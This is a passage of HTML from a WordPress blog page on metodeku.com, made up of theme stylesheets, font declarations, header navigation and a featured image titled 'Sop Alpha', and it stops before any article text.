		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(6.1rem, 6.1rem + ((1vw - 0.2rem) * 7.091), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){text-decoration: none;}
:root :where(.wp-block-post-author){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-content a:where(:not(.wp-element-button))){color: var(--wp--preset--color--secondary);}
:root :where(.wp-block-post-date){font-size: var(--wp--preset--font-size--small);font-weight: 400;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-title){font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-separator){}:root :where(.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull)){width: 100px}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-f665d2b5{justify-content:flex-end;}.wp-container-core-group-is-layout-bc8e6f51{justify-content:flex-start;}.wp-container-core-group-is-layout-45f8d3fc{justify-content:space-between;}.wp-container-core-group-is-layout-f0ee7b9b{gap:0.5ch;}.wp-container-core-column-is-layout-47e5a185 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-47e5a185 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-d3b4a4c4{gap:0.5ch;flex-direction:column;align-items:flex-start;}.wp-container-core-columns-is-layout-7495e5c1{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30);}.wp-container-core-group-is-layout-c07eba30{justify-content:space-between;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel="https://api.w.org/" href="https://metodeku.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metodeku.com/wp-json/wp/v2/posts/14078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metodeku.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://metodeku.com/?p=14078' />
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://metodeku.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://metodeku.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://metodeku.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://metodeku.com/wp-content/uploads/2019/09/cropped-logo-metodeku-32x32.png" sizes="32x32" />
<link rel="icon" href="https://metodeku.com/wp-content/uploads/2019/09/cropped-logo-metodeku-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://metodeku.com/wp-content/uploads/2019/09/cropped-logo-metodeku-180x180.png" />
<meta name="msapplication-TileImage" content="https://metodeku.com/wp-content/uploads/2019/09/cropped-logo-metodeku-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-14078 single-format-standard wp-embed-responsive wp-theme-twentytwentythree">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-45f8d3fc wp-block-group-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://metodeku.com" target="_self" rel="home">Metodeku</a></p>
		
		<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-bc8e6f51 wp-block-group-is-layout-flex">
			<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-f665d2b5 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4 7.5h16v1.5H4z"></path><path d="M4 15h16v1.5H4z"></path></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About Me</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
		</div>
		
	</div>
	
</div>

</header>


<main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		<figure style="margin-bottom:var(--wp--preset--spacing--50);margin-top:calc(-1 * var(--wp--preset--spacing--50));" class="alignwide wp-block-post-featured-image"><img width="605" height="529" src="https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sop Alpha" style="object-fit:cover;" decoding="async" fetchpriority="high" /><span class="wp-block-post-featured-image__overlay has-background-dim has-background-dim-50 has-contrast-background-color" style="" aria-hidden="true"></span></figure>
